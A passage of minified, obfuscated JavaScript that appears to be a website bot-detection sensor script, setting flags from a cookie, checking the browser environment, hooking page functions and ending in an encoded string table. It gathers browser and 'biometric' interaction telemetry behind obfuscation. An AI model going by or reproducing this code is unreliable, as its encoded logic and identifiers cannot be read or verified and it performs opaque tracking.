QQ()[ZQ(vc)],'undefined')?QQ()[ZQ(NR)].apply(null,[jI,fFk,Mr,hO]):QQ()[ZQ(M6)](wI,C4,bt,jz));if(LY(jGP[QQ()[ZQ(LNk)](Lf,U4,hI,hI)],undefined)){pdk=cx(pdk,q4()[fY(T2)](LPk,qm,hD(hD({})),qv));Crk*=Ub[Wf()[NY(UNk)](C7k,bI)]();}else{pdk=cx(pdk,Wf()[NY(fCk)].call(null,Mlk,JBk));Crk*=k5;}}catch(KjP){xU.splice(Pc(VUP,Or),Infinity,D6);pdk=cx(pdk,QI()[s6(jz)](Lv,Or,Or,GR,pH,Z3));Crk*=g5[jO];}gwP=hD(hD(kL));}lT[Wf()[NY(TZ)].apply(null,[klk,qO])].bmak=lT[Wf()[NY(TZ)](klk,qO)].bmak&&lT[Wf()[NY(TZ)].apply(null,[klk,qO])].bmak[LY(typeof QQ()[ZQ(EI)],'undefined')?QQ()[ZQ(ww)].call(null,Ez,Bj,A1,ACk):QQ()[ZQ(NR)](M3,s3,Ez,wR)](QQ()[ZQ(n7k)].apply(null,[gD,UU,t6,Ix]))&&lT[Wf()[NY(TZ)](klk,qO)].bmak[QQ()[ZQ(ww)](Lf,Bj,M2,ACk)](LY(typeof QQ()[ZQ(OFk)],'undefined')?QQ()[ZQ(j2)].apply(null,[lj,gw,rO,lj]):QQ()[ZQ(NR)].call(null,hD(t6),MTk,c5,Dd))?lT[Wf()[NY(TZ)].call(null,klk,qO)].bmak:function(){xU.push(Dd);var fjP;return fjP=Pr(Vg,[QQ()[ZQ(j2)](WJ,HS,hD([]),lj),hD(hk),q4()[fY(Bz)](qO,VI,Rx,hD(hD({}))),function bwP(){xU.push(HMk);try{var qbP=xU.length;var nGP=hD(kL);var tSP=hD(Vdk(XYP));var GUP=pqk(Fzk);var BYP=GUP[QQ()[ZQ(q2)].apply(null,[A2,sX,P3,Mz])];N0k(BYP,XYP&&tSP);NFP(GUP[q4()[fY(DR)].call(null,Rc,Q9,hD(hD({})),n0)],hD(hD(kL)));var wjP=fck(Fzk);var QjP=ZYk(ML,[wzk]);var GhP=LY(typeof q4()[fY(T6)],'undefined')?q4()[fY(br)](c5,sj,l1,MV):q4()[fY(mO)].apply(null,[MPk,X5,HV,mO]);if(wjP){GhP=p5()[zr(rO)](MV,gD,Rz,TMk,nv)[Wf()[NY(wJ)](U9,fAk)](Afk(),Wf()[NY(FR)](HEk,jz))[Wf()[NY(wJ)].call(null,U9,fAk)](ZYk(ML,[GUP[LY(typeof q4()[fY(ZD)],cx('',[][[]]))?q4()[fY(GR)](FD,Yf,hD(hD(t6)),hD(hD({}))):q4()[fY(mO)].apply(null,[Ksk,ED,jD,wR])]]),q4()[fY(JBk)](ZEk,J8,hI,P3))[Wf()[NY(wJ)](U9,fAk)](QjP,QQ()[ZQ(jd)].call(null,mj,jj,jZ,WJ))[Wf()[NY(wJ)](U9,fAk)](wjP);}else{GhP=p5()[zr(rO)](V6,gD,Rw,TMk,nv)[Wf()[NY(wJ)](U9,fAk)](Afk(),LY(typeof Wf()[NY(lz)],cx('',[][[]]))?Wf()[NY(FR)](HEk,jz):Wf()[NY(M2)].apply(null,[O5,YAk]))[Wf()[NY(wJ)](U9,fAk)](ZYk(ML,[GUP[q4()[fY(GR)](FD,Yf,hD(hD(t6)),wR)]]),q4()[fY(JBk)].call(null,ZEk,J8,kv,Dc))[Wf()[NY(wJ)](U9,fAk)](QjP);}if(lT[QQ()[ZQ(TZ)].apply(null,[jZ,sU,rJ,jD])][p3()[Wt(P3)].apply(null,[qO,A1,mj,kO,rO])](q4()[fY(x6)].apply(null,[hLk,t4,hD([]),EI]))){lT[QQ()[ZQ(TZ)](DR,sU,hD(hD(Or)),jD)][p3()[Wt(P3)](mO,A1,mj,kO,hD(t6))](q4()[fY(x6)].apply(null,[hLk,t4,wz,nR]))[LY(typeof q4()[fY(dgk)],'undefined')?q4()[fY(M1)](qD,dG,c5,kU):q4()[fY(mO)].call(null,KLk,c6,hD({}),XO)]=GhP;}if(LY(typeof lT[Yh(typeof QQ()[ZQ(nsk)],'undefined')?QQ()[ZQ(NR)].call(null,br,DLk,hD(hD(Or)),fFk):QQ()[ZQ(TZ)](hD(hD(Or)),sU,wI,jD)][In()[Kmk(n0)](M3,lz,KO,Rd,jO,kO)](q4()[fY(x6)](hLk,t4,f2,Rx)),Yh(typeof Wf()[NY(Wd)],cx([],[][[]]))?Wf()[NY(M2)](nBk,lK):Wf()[NY(gD)](UX,R3))){var YjP=lT[LY(typeof QQ()[ZQ(OFk)],cx([],[][[]]))?QQ()[ZQ(TZ)].apply(null,[t6,sU,GR,jD]):QQ()[ZQ(NR)](hD({}),Hv,UR,G5)][LY(typeof In()[Kmk(x0)],cx([],[][[]]))?In()[Kmk(n0)](M3,Ic,TZ,bt,jO,kO):In()[Kmk(M3)].call(null,c5,ld,qR,mO,gsk,dlk)](q4()[fY(x6)](hLk,t4,qv,lz));for(var lUP=Ub[p3()[Wt(mj)].apply(null,[WO,qO,ZV,ZLk,P3])]();fJ(lUP,YjP[Wf()[NY(t6)](bY,T3)]);lUP++){YjP[lUP][q4()[fY(M1)].call(null,qD,dG,x5,mr)]=GhP;}}}catch(k4P){xU.splice(Pc(qbP,Or),Infinity,HMk);VAP(q4()[fY(sr)].call(null,KLk,CG,RO,MV)[Wf()[NY(wJ)](U9,fAk)](k4P,QQ()[ZQ(NJ)].apply(null,[lz,fq,M1,Tt]))[Wf()[NY(wJ)].call(null,U9,fAk)](wzk));}xU.pop();},QQ()[ZQ(n7k)](qR,Qq,x0,Ix),function I9P(){var xZP=hD(Vdk(XYP));xU.push(j0);var tmP=pqk(Fzk);var E9P=tmP[QQ()[ZQ(q2)](wJ,lsk,mO,Mz)];N0k(E9P,XYP&&xZP);NFP(tmP[q4()[fY(DR)](Rc,G5,ld,Ic)],hD(hD({})));YHk(hD(hk));var wsP=ZYk(ML,[wzk]);var QZP=fck(Fzk);if(QZP){var m9P;return m9P=(LY(typeof p5()[zr(M1)],cx(q4()[fY(br)](c5,n6,RO,hD({})),[][[]]))?p5()[zr(rO)](c5,gD,Eh,Jt,nv):p5()[zr(Or)].apply(null,[M1,lpk,gD,HCk,j0]))[Wf()[NY(wJ)].call(null,QO,fAk)](Afk(),Wf()[NY(FR)](vn,jz))[Wf()[NY(wJ)](QO,fAk)](tmP[q4()[fY(GR)](FD,jj,hD(hD(t6)),RO)],q4()[fY(JBk)](ZEk,Ow,ZD,XO))[Wf()[NY(wJ)](QO,fAk)](wsP,QQ()[ZQ(jd)](Mr,ksk,hD(t6),WJ))[Wf()[NY(wJ)](QO,fAk)](QZP),xU.pop(),m9P;}var ZjP;return ZjP=p5()[zr(rO)].apply(null,[br,gD,n0,Jt,nv])[Wf()[NY(wJ)](QO,fAk)](Afk(),Wf()[NY(FR)](vn,jz))[Wf()[NY(wJ)](QO,fAk)](tmP[q4()[fY(GR)].apply(null,[FD,jj,mr,nv])],q4()[fY(JBk)].call(null,ZEk,Ow,wz,Rx))[Wf()[NY(wJ)](QO,fAk)](wsP),xU.pop(),ZjP;},q4()[fY(E0)](R0,YEk,Ez,Hw),Pr(Vg,["_setFsp",function _setFsp(C4P){xU.push(An);dZP=C4P;if(dZP){hvk=hvk[Wf()[NY(V6)](UU,jO)](new (lT[q4()[fY(nR)](mr,KQ,kU,Lf)])(QI()[s6(c5)](pAk,Hw,TZ,mj,E7k,jr),q4()[fY(kd)].call(null,Od,x7k,bX,M1)),Yh(typeof QQ()[ZQ(I5)],cx('',[][[]]))?QQ()[ZQ(NR)](rO,kI,Eh,wJ):QQ()[ZQ(Dgk)](hD(hD(Or)),BXk,mj,vLk));}xU.pop();},"_setBm",function _setBm(fSP){DjP=fSP;xU.push(H1);if(DjP){hvk=q4()[fY(br)].call(null,c5,wW,f2,qO)[Wf()[NY(wJ)](JX,fAk)](dZP?Yh(typeof In()[Kmk(TZ)],cx(q4()[fY(br)](c5,wW,Or,O3),[][[]]))?In()[Kmk(M3)](zLk,hD(t6),WI,lz,MPk,W1):In()[Kmk(GR)](M2,kv,wJ,RO,tgk,I0):lT[QQ()[ZQ(TZ)].call(null,RO,E9,jO,jD)][q4()[fY(hJ)](Clk,ONk,hD(Or),V6)][q4()[fY(bI)](dR,hFk,gt,R2)],In()[Kmk(Lf)](nv,jI,KO,Ez,gTk,nH))[Wf()[NY(wJ)].apply(null,[JX,fAk])](lT[QQ()[ZQ(TZ)](P3,E9,WI,jD)][q4()[fY(hJ)].apply(null,[Clk,ONk,jt,KO])][p3()[Wt(ww)](bt,tt,s3,I0,hD(hD(t6)))],p3()[Wt(l1)].call(null,GR,Hw,qR,nH,ld));Fzk=hD(hD([]));}else{var BQP=pqk(Fzk);xbP=BQP[QQ()[ZQ(q2)](pr,DG,x5,Mz)];}xU.pop();UYk(Fzk);},"_setAu",function _setAu(GwP){xU.push(mNk);if(Yh(typeof GwP,jv()[nO(nv)].apply(null,[ZD,[ld,Or],M2,wH,EI]))){if(Yh(GwP[Yh(typeof q4()[fY(nx)],cx('',[][[]]))?q4()[fY(mO)](H4k,f7k,Eh,XO):q4()[fY(Mv)].call(null,fV,Qx,UR,Lf)](LY(typeof q4()[fY(mR)],cx([],[][[]]))?q4()[fY(vI)].call(null,wv,ONk,lj,hD(hD(t6))):q4()[fY(mO)](xgk,rD,M6,rO),t6),t6)){hvk=q4()[fY(br)](c5,jlk,hD(hD([])),x5)[LY(typeof Wf()[NY(I5)],'undefined')?Wf()[NY(wJ)](DQ,fAk):Wf()[NY(M2)](H3,gc)](dZP?In()[Kmk(GR)].call(null,M2,jI,jO,hI,tgk,mMk):lT[Yh(typeof QQ()[ZQ(NH)],cx('',[][[]]))?QQ()[ZQ(NR)].apply(null,[TZ,HMk,M1,rFk]):QQ()[ZQ(TZ)](kd,C9,dc,jD)][LY(typeof q4()[fY(sV)],cx('',[][[]]))?q4()[fY(hJ)].call(null,Clk,Usk,Hw,Bd):q4()[fY(mO)](fR,HO,A1,Bd)][q4()[fY(bI)](dR,nkk,hD([]),CR)],In()[Kmk(Lf)].apply(null,[nv,hD(hD({})),F0,bt,gTk,Fkk]))[LY(typeof Wf()[NY(nR)],'undefined')?Wf()[NY(wJ)].apply(null,[DQ,fAk]):Wf()[NY(M2)].call(null,nx,pFk)](lT[QQ()[ZQ(TZ)](Rd,C9,gt,jD)][q4()[fY(hJ)](Clk,Usk,jr,B3)][Yh(typeof p3()[Wt(lz)],'undefined')?p3()[Wt(qO)](Bd,q7k,Pz,Dsk,hD(hD([]))):p3()[Wt(ww)].call(null,rJ,tt,s3,mMk,ww)])[Wf()[NY(wJ)].apply(null,[DQ,fAk])](GwP);}else{hvk=GwP;}}xU.pop();},QQ()[ZQ(GBk)].call(null,M2,jV,mj,mD),function UhP(GZP){spP+=g5[Or];},"_setIpr",function _setIpr(LhP){ACP=LhP;},"_setAkid",function _setAkid(OZP){XYP=OZP;hhP=hD(Vdk(XYP));},"_enableBiometricEvent",function _enableBiometricEvent(dTP){RNP=dTP;},"_enableBiometricResearch",function _enableBiometricResearch(NXP){H6k=NXP;},"_fetchParams",function _fetchParams(pbP){N0k(xbP,XYP&&hhP);}]),q4()[fY(R0)](dc,zn,Eh,bX),function(){return hH.apply(this,[gC,arguments]);}]),xU.pop(),fjP;}();if(hD(PQP)){try{var EKP=xU.length;var MlP=hD([]);pdk=cx(pdk,QQ()[ZQ(bX)](qR,C9,jI,T6));if(hD(hD(lT[Wf()[NY(DR)].call(null,D2,qD)]))){pdk=cx(pdk,q4()[fY(T2)].call(null,LPk,qm,pr,Rx));Crk*=qc;}else{pdk=cx(pdk,Wf()[NY(fCk)](Mlk,JBk));Crk*=mO;}}catch(wZP){xU.splice(Pc(EKP,Or),Infinity,D6);pdk=cx(pdk,Yh(typeof QI()[s6(mO)],cx(LY(typeof q4()[fY(mO)],'undefined')?q4()[fY(br)](c5,RQ,qO,rO):q4()[fY(mO)](fH,pBk,hD(hD(t6)),bt),[][[]]))?QI()[s6(Hw)].call(null,Fkk,gCk,bX,TZ,BMk,qR):QI()[s6(jz)](Lv,Or,Lf,lj,pH,jZ));Crk*=mO;}PQP=hD(hD([]));}FG[Wf()[NY(sv)](ph,vc)]=function(lwP){if(Yh(lwP,hvk)){cCP=hD(hk);}};if(lT[Wf()[NY(TZ)](klk,qO)].bmak[QQ()[ZQ(j2)].call(null,mr,gw,t6,lj)]){if(hD(RsP)){try{var fQP=xU.length;var n9P=hD(kL);pdk=cx(pdk,Yh(typeof q4()[fY(E2)],cx('',[][[]]))?q4()[fY(mO)](vJ,E7k,qO,hD(hD(Or))):q4()[fY(kd)](Od,cj,GR,hD(Or)));if(LY(lT[QQ()[ZQ(TZ)].apply(null,[t6,wj,lc,jD])][QQ()[ZQ(nsk)](HV,EXk,M3,kv)],undefined)){pdk=cx(pdk,q4()[fY(T2)](LPk,qm,R2,Rd));Crk-=jlk;}else{pdk=cx(pdk,LY(typeof Wf()[NY(T2)],cx([],[][[]]))?Wf()[NY(fCk)](Mlk,JBk):Wf()[NY(M2)](vI,LLk));Crk-=KO;}}catch(mXP){xU.splice(Pc(fQP,Or),Infinity,D6);pdk=cx(pdk,QI()[s6(jz)].call(null,Lv,Or,G0,kU,pH,f2));Crk-=KO;}RsP=hD(hD(kL));}kDk=kGP[QQ()[ZQ(gEk)](hD(hD(Or)),qm,hD(t6),lMk)](QQ()[ZQ(VMk)](ww,Ym,lj,Xt),VAP);VAP(q4()[fY(plk)].apply(null,[Tt,m4,hD(hD(Or)),Rd]));if(jc(lT[Wf()[NY(TZ)](klk,qO)]._cf[Wf()[NY(t6)](IX,T3)],t6)){for(var JTP=t6;fJ(JTP,lT[Wf()[NY(TZ)].call(null,klk,qO)]._cf[Wf()[NY(t6)].call(null,IX,T3)]);JTP++){lT[Wf()[NY(TZ)](klk,qO)].bmak[q4()[fY(R0)].apply(null,[dc,ATk,ld,Hw])](lT[LY(typeof Wf()[NY(LEk)],cx('',[][[]]))?Wf()[NY(TZ)](klk,qO):Wf()[NY(M2)].call(null,HH,cFk)]._cf[JTP]);}lT[Wf()[NY(TZ)].apply(null,[klk,qO])]._cf=Pr(Vg,[Wf()[NY(Eh)].call(null,hQ,dR),lT[Yh(typeof Wf()[NY(wR)],cx([],[][[]]))?Wf()[NY(M2)](dlk,fkk):Wf()[NY(TZ)](klk,qO)].bmak[LY(typeof q4()[fY(CO)],cx([],[][[]]))?q4()[fY(R0)](dc,ATk,qO,P3):q4()[fY(mO)].call(null,ER,lH,Or,pr)]]);}else{var IKP;if(lT[QQ()[ZQ(TZ)](XO,wj,hD(Or),jD)][Wf()[NY(JV)](XEk,vsk)])IKP=lT[QQ()[ZQ(TZ)].call(null,Mr,wj,Bd,jD)][Wf()[NY(JV)].call(null,XEk,vsk)];if(hD(IKP)){var TQP=lT[QQ()[ZQ(TZ)].apply(null,[Dc,wj,hD(Or),jD])][Yh(typeof Wf()[NY(KI)],cx('',[][[]]))?Wf()[NY(M2)].call(null,Vsk,J5):Wf()[NY(vsk)].call(null,Ah,sV)](q4()[fY(P9)].apply(null,[vx,KKk,hD({}),Rw]));if(TQP[Wf()[NY(t6)].call(null,IX,T3)])IKP=TQP[Pc(TQP[Yh(typeof Wf()[NY(dc)],cx([],[][[]]))?Wf()[NY(M2)](gn,dv):Wf()[NY(t6)].call(null,IX,T3)],Or)];}if(IKP[Wf()[NY(Kz)].call(null,XW,nR)]){var qSP=IKP[Wf()[NY(Kz)].call(null,XW,nR)];var xSP=qSP[Wf()[NY(m0)](Qx,Z3)](q4()[fY(vI)](wv,Wb,bI,dc));if(C0(xSP[Wf()[NY(t6)](IX,T3)],NR))sHk=qSP[Wf()[NY(m0)].apply(null,[Qx,Z3])](q4()[fY(vI)].call(null,wv,Wb,jr,x0))[q4()[fY(Dc)](f3,Xj,A1,M6)](OU(NR))[t6];if(sHk&&Yh(nt(sHk[Wf()[NY(t6)].apply(null,[IX,T3])],nv),t6)){var AbP=hH(fE,[sHk]);if(jc(AbP[Wf()[NY(t6)].apply(null,[IX,T3])],qO)){lT[Wf()[NY(TZ)].apply(null,[klk,qO])].bmak[LY(typeof q4()[fY(MV)],cx([],[][[]]))?q4()[fY(E0)](R0,gBk,hJ,RO):q4()[fY(mO)].call(null,PPk,Gsk,hD([]),WJ)]._setFsp(Yh(AbP[q4()[fY(tt)].apply(null,[KO,kX,hD(hD(t6)),hD(hD({}))])](g5[NR]),LY(typeof Wf()[NY(xI)],'undefined')?Wf()[NY(Or)].apply(null,[TW,jD]):Wf()[NY(M2)](dBk,bt)));lT[Wf()[NY(TZ)](klk,qO)].bmak[q4()[fY(E0)](R0,gBk,hD([]),WO)]._setBm(Yh(AbP[q4()[fY(tt)].call(null,KO,kX,hD(Or),kv)](Ub[Yh(typeof QQ()[ZQ(n2)],'undefined')?QQ()[ZQ(NR)](Rw,PH,m0,wV):QQ()[ZQ(rLk)](l1,Vsk,WJ,KI)]()),Wf()[NY(Or)](TW,jD)));lT[Wf()[NY(TZ)].call(null,klk,qO)].bmak[LY(typeof q4()[fY(JV)],cx([],[][[]]))?q4()[fY(E0)].apply(null,[R0,gBk,qO,G0]):q4()[fY(mO)].call(null,Ipk,gFk,hJ,hD(hD(Or)))]._setIpr(Yh(AbP[q4()[fY(tt)].apply(null,[KO,kX,Jv,A2])](qO),LY(typeof Wf()[NY(WJ)],cx('',[][[]]))?Wf()[NY(Or)].call(null,TW,jD):Wf()[NY(M2)](bV,vpk)));lT[LY(typeof Wf()[NY(Dz)],'undefined')?Wf()[NY(TZ)](klk,qO):Wf()[NY(M2)](jO,qO)].bmak[q4()[fY(E0)](R0,gBk,hD(hD(t6)),Dc)]._setAkid(Yh(AbP[q4()[fY(tt)](KO,kX,B3,ZD)](NR),Wf()[NY(Or)](TW,jD)));if(jc(AbP[Wf()[NY(t6)](IX,T3)],mO)){lT[Yh(typeof Wf()[NY(gR)],cx([],[][[]]))?Wf()[NY(M2)](MV,cn):Wf()[NY(TZ)].apply(null,[klk,qO])].bmak[LY(typeof q4()[fY(Od)],'undefined')?q4()[fY(E0)].apply(null,[R0,gBk,jt,Bd]):q4()[fY(mO)](TMk,lj,Dc,hD({}))]._enableBiometricEvent(Yh(AbP[q4()[fY(tt)].call(null,KO,kX,jz,bt)](Ub[Wf()[NY(dkk)](QFk,mO)]()),Wf()[NY(Or)](TW,jD)));}if(jc(AbP[Wf()[NY(t6)](IX,T3)],M2)){lT[Wf()[NY(TZ)](klk,qO)].bmak[Yh(typeof q4()[fY(Sc)],'undefined')?q4()[fY(mO)].apply(null,[HNk,Zlk,hD({}),Or]):q4()[fY(E0)].call(null,R0,gBk,O3,M2)]._enableBiometricResearch(Yh(AbP[q4()[fY(tt)](KO,kX,XO,hD(hD(Or)))](g5[WJ]),Wf()[NY(Or)](TW,jD)));}lT[Wf()[NY(TZ)](klk,qO)].bmak[q4()[fY(E0)](R0,gBk,XO,hD(t6))]._fetchParams(hD(hk));lT[Wf()[NY(TZ)].apply(null,[klk,qO])].bmak[Yh(typeof q4()[fY(kI)],'undefined')?q4()[fY(mO)].apply(null,[nLk,l0,ld,Dc]):q4()[fY(E0)].apply(null,[R0,gBk,KO,HV])]._setAu(qSP);}}}}try{var HjP=xU.length;var CwP=hD([]);if(hD(OUP)){try{pdk=cx(pdk,LY(typeof In()[Kmk(jr)],cx([],[][[]]))?In()[Kmk(t6)](Or,t6,NR,mO,tgk,CCk):In()[Kmk(M3)].call(null,nd,wz,Rz,pr,nCk,wR));if(hD(hD(lT[Wf()[NY(TZ)](klk,qO)]))){pdk=cx(pdk,q4()[fY(T2)].apply(null,[LPk,qm,jD,M1]));Crk=cx(Crk,M3);}else{pdk=cx(pdk,Yh(typeof Wf()[NY(mR)],'undefined')?Wf()[NY(M2)].call(null,EI,JPk):Wf()[NY(fCk)](Mlk,JBk));Crk=cx(Crk,F0);}}catch(rXP){xU.splice(Pc(HjP,Or),Infinity,D6);pdk=cx(pdk,LY(typeof QI()[s6(wR)],'undefined')?QI()[s6(jz)].apply(null,[Lv,Or,wJ,nD,pH,V6]):QI()[s6(Hw)](Ggk,vpk,mO,V6,bR,m0));Crk=cx(Crk,F0);}OUP=hD(hk);}YHk(hD(hD({})));var zlP=Qmk();gCP();YLP=Pc(Qmk(),zlP);JPP=lT[QQ()[ZQ(TPk)].apply(null,[lz,mQ,ZD,RO])](function(){vCP=Or;},Xv);lT[q4()[fY(Ngk)](M2,fMk,jz,wR)][p5()[zr(m0)](sD,n0,gt,D5,Eh)]=function(){xU.push(Bsk);for(var CZP=arguments[Wf()[NY(t6)](zZ,T3)],cbP=new (lT[Wf()[NY(A1)].apply(null,[GU,R2])])(CZP),HsP=Ub[Yh(typeof p3()[Wt(Ez)],cx([],[][[]]))?p3()[Wt(qO)](P3,NBk,Wgk,Ssk,nR):p3()[Wt(mj)].apply(null,[l1,qO,ZV,RJ,hD(hD(Or))])]();fJ(HsP,CZP);HsP++){cbP[HsP]=arguments[HsP];}var DGP=ZsP.apply(this,cbP);Dnk();var pmP;return xU.pop(),pmP=DGP,pmP;};lT[LY(typeof q4()[fY(Ez)],cx('',[][[]]))?q4()[fY(Ngk)].call(null,M2,fMk,F0,XO):q4()[fY(mO)](NFk,fgk,Eh,lK)][QQ()[ZQ(Egk)](hD(t6),Nh,Lf,Tz)]=function(){xU.push(spk);for(var XsP=arguments[Wf()[NY(t6)](s4,T3)],GjP=new (lT[Wf()[NY(A1)](N9,R2)])(XsP),BXP=t6;fJ(BXP,XsP);BXP++){GjP[BXP]=arguments[BXP];}var PZP=H9P.apply(this,GjP);Dnk();var BhP;return xU.pop(),BhP=PZP,BhP;};}catch(EXP){xU.splice(Pc(HjP,Or),Infinity,D6);}OAP();}xU.pop();}break;}};var UXk=function(fsP){var nKP=['text','search','url','email','tel','number'];fsP=fsP["toLowerCase"]();if(nKP["indexOf"](fsP)!==-1)return 0;else if(fsP==='password')return 1;else return 2;};var UV=function(CTP){return ~CTP;};var Pqk=function(){VD=["[","$","M9L","OPR8X\v[[26H\"Li3R","#H","\\=\tN7\nC!^<UIA4\b[$","%\\&M-Y>_","OA_5QO",":_",":b0[","[P2\fJ<(YR7:H:","ID \bL","4O\'","V9D=9ZJ","i"," LO\x00,M1","Y5]S\x00X0I P(6R#Ua6X\'","0O","UO!UjG%\r","w","OP3B$FMT3T8","rS\b","\bB4\v","A","BI$\x004T8LQ\rNpJI2 \b\tPq\x00E3]DT6R:I[\"EH8\nYC\x000O\'UGA\"\fO5K^\x00\x00=Xt9I\\\x3fT\v\"\n_EZ","KZ\"\nM$K9^F6Xt9APq5G%\f[QN","%","N1","S","[=\nJ4\\","7Q!\\Z%\r","-d)","[L6V","D>YD\r&I5M\b]0\vL5","G!i=MZ\x3f\x00d6\r]T","Z7","_","\'","8\vO5\\d6","\x00[GN>2YT","WZ$=R:fX3\x00YNI0","\tE5[","","FB","YB9N","q)~.~.GsyPGU`L","SE\r%O1[","4^ ^p=\x00F5","8h1MRH$GA4x9\fYL","","m-T9\x00EKV0\tGpYCuN=MKP)N5\\","}R:O","[5\x07QD","\x001","4TA\r\"O=\x40j\x07B>VG+\n","h#4i*-L&\b7yKE;n1*t\x3f~\x007V|8\'|8d\'*5ow>|A}RNng_7NG~|AiRNj2_7NG~|AkRNig_7NH\x3f~|AzRNh2_7NG\'~|A~RNo\"_7NG#~|AlRNn_7NG_~|AaRNo2_7NH~|AcRNo_7lH~|AyRNh\"_7NG~|AjRNm\"_7NG~|AaRNog_7NH#~|AlRNhg_7NG7~|A|RNo_7NGB~|AbRNi_7NGF~|AnRNj\"_7NH3~|A{RNm_7lH~|A`RNhg_7NH7~|A|RNn2_7NG~|ARNi2_7NG~|AbRNjg_7NG3~|A{RNj_7NGF~|AmRNo_7NG\x3f~|AgRNog_7NH#~|A}RNh_7lH~|A|RNn2_7NH#~|AyRNi_7NG;~|AoRNn\"_7NG\x3f~|AeRNi2_7NG~|AgRNhg_7NH~|AcRNm_7NG7~|AxRNh_7NGF~|A`RNj2_7lH~|AoRNo_7NG~|AxRNig_7NH3~|AfRNo\"_7NH~|A|RNhg_7NG~|A}RNh_7NH#~|AjRNj_7NG#~|AmRNj\"_7NG;~|A{RNn_7lH~|An\tt&}%<yh:,:L$j_7[<$y|t$]7*}Hf\n&Ai\bNB]9}a5K37R:X-NOa7~|An\tt&|\x07!<yf9|;J9#Vj!v\v\"i*^!*x/\x07W5l\rb*r&$j<\x07\'NG6&|\x3fr2C2$ib\x07bg\"aif*p\b\'j-ya>>sdi>B$j!)>Za5i^\'Lz4ga&7ya\x3f#K33x\tt&q\b$q5|>y\tt&}%ya>>sc,j\tt&x;^<ye\x40_4k:b)/j_7W5n7b*r&$j;9W5_#]1\n_7-ya>hZp*t$j`Z>V|8\x3fn8dj!=lM|\x3fyRj!%juh#4i*O-I*5lw&|\x3f{9W\b\'I*5iw\f&|\x3fb>y\b\'x*\x00mW5|d6*r&$j<!0Mp|4l.fhj!<mn=h#4i*Aj!4ZcL#VL|*t!X7yL&K37[*t\x07\'H>!]FfR:mr\bDye-|=p*d$jeRya>d&Ai\tt#z\b!axf|X\bH=-CLG6|4j!C:$j*5l&|\x3ff1Li\x40S\x00Sl\x07|34i*t\tVj!4iuE#H","\\","D#m=\rM\x07g0B\x3f","\x3fvp!","4j\"\x00G5MM+0K5]\nA4","G\b\x40<\x00E$","JG","A0L5",":\x00R KS","\rT<\fG)","X8&VA0O","\"\x00_]R4Q","!O-9G\b","[A6{;\\&P%B3","=","]T<Q","V>\b[<QO","","FG<G","TR#Z(T\"\x00","US94E\x00]\b]\nB>","#","\nJaSA\f]%","\v&M\x07P\x3f\f^=4\x3f|e+\x07X7ZP#","G\f","C5\bzI8X \x07A\bf8E1\x07","YdyDF}H",":Y1!QP","N<","\x00]V"," \n]B O","J=\t]N\x00xQ=\x40\"\x00E#","9P\x3fZ$C\x00VT\x07","<\\E<S1Uk[%\x00E$K2]C,M G\nO%\x07","\'D[8F","MA",".t8","4XY45J)8LUX5]P","[=I\x07Y()D3","[T,","0[5{H9Y","#\\8\x00M$S","F\'N 9G\nQ","NdE","ZET^&J\nA","[O3T&","J:","M N18GP_1","P\x3fN\"","2GG","g=\\:GT\"","\x07K","V>\b[<]","7pE\'I6Ia8\bN#UP","\fP%!N&]d!\\","3\\=Z8N#","X9\fYL\x07","AP[5","8]>\x40\'\n\x00]\x0029\\\'","t#L","f\bKoh=\taB[%MjS\n\t\bf}]Qv=F 5\'O5\f\f","JE X\'\n^4)D3\x00","Me#\n_\x3fHE;3","0Y1",".E\bg\x07,m H\'Dx","YL","WI!X&!QP"," FA(E{<\n]R","KVO\x3f:WA\x07;[5BS2\x3fg=\bT\',P6D","9T","qN\x009","Z\nX4","85C\x3fhH!R7[","6_\"_","[2KP4\vh1\x00YS","Mv>N","PA1J5\x07M(Z\x3f^\"VC\r","\bX$","9","B}4[\f]l8T ","O1","]T=-2Me0J=7HI","YV$0O9","NA9u1OA","\"N1\x07Pp Z=e\n[8^<\nQO",";e*f o93vd1\x07x*.w)","_E-","Kt8X;\x00\\Yt2B&","<K1","\x405","P!U","\x3fITq$[ \x07L\x00$9H3XA","N2\x00Lt8M;\x07ILD\"\n]","L&IE","-\'3TE0S ","YT\x004^<0^[%","4j(q#l\"<sl9r$z8a3|\b2,YB1X2\x40_:\tF>IR\x07!H\"POaTc_CLl{H","rp","uT\'UFAq\f_5ZL","&7`\"q0",">w([4e","6^1[W8\tB$[]V;I\'","F","D%\bKT\'I","0E*\x40%\nF1WN","G\x3f\fV","!N&]m!T;mP\x3f","P","4j!D$)g","3M ","E1_A\x00:OZ\\\"B\x3f","\'l=;[;","JE!XMP\x3f","tZD<K1\x07wV#\f[$4V","Z","\x07Z0B>\f","=\n[H90Y=","7","X2]\x07Aq\'Y\x3f]RTX8M","[","\'\\\"A4\b","4\x40D<K1\x07wC0\t^1","\x07MZ\'\x00h8\\","z1MT%\nYpA\'X5QKG$\vE9","N$M\b]E$KI\x07","[\"\x00","!R!\x40Z\'\x00","V9\x00H;\"Js2S5[","H<VT<0T3\\","T6\x00s","G","R1H7","5ZL1m8\x00O[","+Wp<P=APq\b^#VJE\x00 O:UIKE#\fF9NET#\\8\x00ME","Y","D9X3\\","^F8\x07G5","C0\\ ","X1\f","MQ\x00J3","\x3fITq5G%\f[QNTg2ZK{${K4JO&X&","HL6X\x07IP","N7LEO;G\bZ=-J>]R","\r\vc7","6[T:St]OAqL3LE!j=LBy9\fB_|}a:USXHxZ\v\f0YT#XtGP\r8p\fVe|\t","\r","C5\bZO\f","F#","C$K[z","^#yG;I"," L","L","#yT\x00\'T6\x00\\","","M&KF\"$^$WS\x00\x07X\'","#_","C2","Iz&\v{\"]R\x00,","N \x07Ae#\nS)-WM1\'O;\x07[","MT\x00R","OS","\\\"G1","QS9\\-;IP","PO0","\nV2\x00G5UE\x000O","S#F5","KVO\x3f:WA\x07;[5BS2\x3fg=\bT5\'O5\f","6\x07\"um\fJ6k(v","3e0CML\x00","f","JE1X&ZY","9R#\\5N>","[A6X8J\x07P","*wP3Y9J+6U&","M<","P\'","1X\"","7{O!X,",">ya5M^\bt)Ryb=\'\tL_*t\'oc*7~C2\'4i102;\tE^5Q!,p1E\vWm`\tEs53^6p=O\v=a1DnUdL_*s2Vi#\n.k5d4i#$y!\tDTU\x0024y*whj\bEzS\rnf4m2w$cc*7jQgQ!O)r4j\'C{5|4i*shj\x3fFSa!\"|4d-}6H*nm\'~4Z_t3$j9#B5Ud%2\bG%1Aaa&2x4{\x40d$j*7ya^4D\x07`4i*7yb 